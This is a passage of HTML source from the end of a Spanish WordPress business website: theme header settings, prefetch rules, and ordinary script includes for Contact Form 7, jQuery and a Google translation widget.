ver_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
